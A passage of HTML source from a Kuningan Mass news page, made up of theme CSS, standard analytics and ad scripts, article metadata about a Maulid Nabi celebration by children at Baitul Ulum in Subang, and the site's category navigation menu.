	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 22px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 22px) / 2);
		padding-bottom: calc((80px - 22px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 22px) / 2);
		padding-bottom: calc((60px - 22px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	.zox-post-body blockquote p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		font-family: 'Alegreya', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1400px + 60px);
	}


	

		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-nav-menu ul:hover li a {
			opacity: .7;
		}
		.zox-nav-menu ul li:hover a {
			color: #fff;
			opacity: 1;
		}
		span.zox-s-cat,
		.zox-sport1 span.zox-s-cat {
			color: #fe4020;
			font-size: .875rem;
			text-transform: uppercase;
		}
		h2.zox-s-title1,
		h2.zox-s-title1-feat,
		h2.zox-s-title2,
		h2.zox-s-title3,
		h1.zox-post-title,
		.zox-widget-side-trend-wrap .zox-art-text:before,
		.alp-related-posts .current .post-title,
		.alp-related-posts-wrapper .alp-related-post .post-title,
		.zox-widget-txtw span.zox-widget-main-title {
			color: #000;
			font-family: 'Rajdhani', sans-serif;
			font-weight: 700;
			text-transform: capitalize;
		}
		.zox-feat-sport1-main-wrap h2.zox-s-title1 {
			font-size: 2.25rem;
			line-height: 1.15;
		}
		.zox-feat-sport1-sub-wrap h2.zox-s-title2 {
			font-size: 1.375rem;
			line-height: 1.15;
		}
		.zox-feat-sport1-sub-wrap p.zox-s-graph {
			display: none;
		}
		p.zox-s-graph {
			color: #888;
			font-size: 1.125rem;
			line-height: 1.45;
		}
		.zox-byline-wrap {
			margin: 12px 0 0;
		}
		.zox-byline-wrap span,
		.zox-byline-wrap span a {
			color: #222;
			font-size: 11px;
		}
		ul.zox-widget-tab-head li a {
			color: #000;
			font-family: 'Rajdhani', sans-serif;
			font-size: 18px;
			font-weight: 700;
			text-transform: capitalize;
		}
		.zox-feat-sport1-side-wrap .zox-widget-tab-wrap h2.zox-s-title3 {
			font-family: 'Rajdhani', sans-serif;
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-sport1 span.zox-widget-home-title {
			font-family: 'Rajdhani', sans-serif;
			font-weight: 700;
			text-transform: uppercase;
		}
		.zox-s6 .zox-widget-side-trend-wrap .zox-art-text:before {
			color: #bbb;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1454px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: none;
			}
			@media screen and (min-width: 1601px) {
				.zox-body-width,
				.zox-title-width {
					max-width: 1600px;
				}
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-post-main-wrap,
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 380px) 340px;
				}
				.zox-feat-ent2-bot {
					grid-template-columns: auto 340px;
				}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ff0e50;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ff0e50;
	}
	

			h4.zox-widget-main-title {
				text-align: left;
			}
			span.zox-widget-main-title {
				font-size: 1.5rem;
				letter-spacing: .1em;
			}
			

			h4.zox-widget-side-title {
				text-align: left;
			}
			span.zox-widget-side-title {
				font-size: 1.125rem;
				letter-spacing: .1em;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

	.home #zox-home-body-wrap {
		grid-gap: 0;
		grid-template-columns: 100%;
	}
	.home #zox-home-right-wrap {
		display: none;
	}
	


		
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='zox-reset-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAlegreya%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPFJ6B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kuninganmass.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPFJ6B5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kuninganmass.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kuninganmass.com/wp-json/wp/v2/posts/126680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuninganmass.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/" />
<link rel='shortlink' href='https://kuninganmass.com/?p=126680' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<meta name="theme-color" content="#013369" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1-1024x576.jpeg" />
				<meta name="twitter:image" content="https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1-1024x576.jpeg" />
						<meta property="og:url" content="https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/" />
			<meta property="og:title" content="Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum" />
			<meta property="og:description" content="KUNINGAN (MASS) &#8211; Puluhan anak di Dusun Puhun Kampung Cililitan Desa Subang Kecamatan Subang, nampak kompak dan antusias merayakan peringatan Maulid Nabi, Rabu (11/10/2023) kemarin. Mereka, baik satu persatu maupun secara berkelompok, menampilkan kreasi dari apa yang sudah dipelajari selama mengaji di Baitul Ulum bersama Ustadzah Nining Rohini. Para santri cilik itu tak canggung saat [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/">
			<meta name="twitter:title" content="Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum">
			<meta name="twitter:description" content="KUNINGAN (MASS) &#8211; Puluhan anak di Dusun Puhun Kampung Cililitan Desa Subang Kecamatan Subang, nampak kompak dan antusias merayakan peringatan Maulid Nabi, Rabu (11/10/2023) kemarin. Mereka, baik satu persatu maupun secara berkelompok, menampilkan kreasi dari apa yang sudah dipelajari selama mengaji di Baitul Ulum bersama Ustadzah Nining Rohini. Para santri cilik itu tak canggung saat [&hellip;]">
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-270x270.jpg" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-126680 single-format-standard custom-background wp-embed-responsive wp-theme-zoxpresszoxpress zox-sport1 zox-s6" >
	<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-151025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151025"><a href="https://kuninganmass.com/category/headline/">Headline</a></li>
<li id="menu-item-80608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80608"><a href="https://kuninganmass.com/category/politics/">Politik</a></li>
<li id="menu-item-151026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151026"><a href="https://kuninganmass.com/category/incident/">Insiden</a></li>
<li id="menu-item-80602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80602"><a href="https://kuninganmass.com/category/government/">Pemerintahan</a>
<ul class="sub-menu">
	<li id="menu-item-80601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80601"><a href="https://kuninganmass.com/category/education/">Pendidikan</a></li>
	<li id="menu-item-80603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80603"><a href="https://kuninganmass.com/category/health/">Kesehatan</a></li>
	<li id="menu-item-80599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80599"><a href="https://kuninganmass.com/category/economics/">Ekonomi</a></li>
	<li id="menu-item-80616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80616"><a href="https://kuninganmass.com/category/village/">Desa</a></li>
</ul>
</li>
<li id="menu-item-80597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80597"><a href="https://kuninganmass.com/category/business/">Bisnis</a>
<ul class="sub-menu">
	<li id="menu-item-80598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80598"><a href="https://kuninganmass.com/category/culinary/">Kuliner</a></li>
	<li id="menu-item-80614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80614"><a href="https://kuninganmass.com/category/tourism/">Wisata</a></li>
	<li id="menu-item-80609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80609"><a href="https://kuninganmass.com/category/property/">Properti</a></li>
</ul>
</li>
<li id="menu-item-80612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80612"><a href="https://kuninganmass.com/category/sport/">Olahraga</a></li>
<li id="menu-item-80613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80613"><a href="https://kuninganmass.com/category/technology/">Teknologi</a></li>
<li id="menu-item-80615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80615"><a href="https://kuninganmass.com/category/video/">Video</a></li>
<li id="menu-item-80596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80596"><a href="https://kuninganmass.com/category/anything/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-80600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80600"><a href="https://kuninganmass.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-151034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151034"><a href="https://kuninganmass.com/category/netizen-mass/">Netizen Mass</a></li>
	<li id="menu-item-80611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80611"><a href="https://kuninganmass.com/category/social-culture/">Sosial Budaya</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80605"><a href="https://kuninganmass.com/category/inspiration/">Inspirasi</a></li>
	<li id="menu-item-80610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80610"><a href="https://kuninganmass.com/category/religious/">Religi</a></li>
	<li id="menu-item-80606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80606"><a href="https://kuninganmass.com/category/lifestyle/">Gaya Hidup</a></li>
	<li id="menu-item-90720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90720"><a href="https://kuninganmass.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-90721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90721"><a href="https://kuninganmass.com/category/regional/">Regional</a></li>
	<li id="menu-item-100431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100431"><a href="https://kuninganmass.com/category/law/">Hukum</a></li>
</ul>
</li>
<li id="menu-item-151027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151027"><a href="https://kuninganmass.com/category/anything/mojang/">Mojang</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/kuninganmass" target="_blank" class="fab fa-twitter"></a></li>
										<li><a href="https://www.instagram.com/kuninganmass/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank" class="fab fa-youtube"></a></li>
														</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->	<div id="zox-site" class="left zoxrel ">
		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://kuninganmass.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
																																							</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
															<div class="zox-top-nav-menu zox100">
													</div><!--zox-top-nav-menu-->
												</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-2.png" alt="Kuningan Mass" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
															<div class="zox-top-soc-wrap">
			<a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank"><span class="zox-top-soc-but fab fa-facebook-f"></span></a>
				<a href="https://twitter.com/kuninganmass" target="_blank"><span class="zox-top-soc-but fab fa-twitter"></span></a>
				<a href="https://www.instagram.com/kuninganmass/" target="_blank"><span class="zox-top-soc-but fab fa-instagram"></span></a>
					<a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank"><span class="zox-top-soc-but fab fa-youtube"></span></a>
				</div><!--zox-top-soc-wrap-->												</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Kuningan Mass</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151025"><a href="https://kuninganmass.com/category/headline/">Headline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80608"><a href="https://kuninganmass.com/category/politics/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151026"><a href="https://kuninganmass.com/category/incident/">Insiden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80602"><a href="https://kuninganmass.com/category/government/">Pemerintahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80601"><a href="https://kuninganmass.com/category/education/">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80603"><a href="https://kuninganmass.com/category/health/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80599"><a href="https://kuninganmass.com/category/economics/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80616"><a href="https://kuninganmass.com/category/village/">Desa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80597"><a href="https://kuninganmass.com/category/business/">Bisnis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80598"><a href="https://kuninganmass.com/category/culinary/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80614"><a href="https://kuninganmass.com/category/tourism/">Wisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80609"><a href="https://kuninganmass.com/category/property/">Properti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80612"><a href="https://kuninganmass.com/category/sport/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80613"><a href="https://kuninganmass.com/category/technology/">Teknologi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80615"><a href="https://kuninganmass.com/category/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80596"><a href="https://kuninganmass.com/category/anything/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80600"><a href="https://kuninganmass.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151034"><a href="https://kuninganmass.com/category/netizen-mass/">Netizen Mass</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80611"><a href="https://kuninganmass.com/category/social-culture/">Sosial Budaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80605"><a href="https://kuninganmass.com/category/inspiration/">Inspirasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80610"><a href="https://kuninganmass.com/category/religious/">Religi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80606"><a href="https://kuninganmass.com/category/lifestyle/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90720"><a href="https://kuninganmass.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90721"><a href="https://kuninganmass.com/category/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100431"><a href="https://kuninganmass.com/category/law/">Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151027"><a href="https://kuninganmass.com/category/anything/mojang/">Mojang</a></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
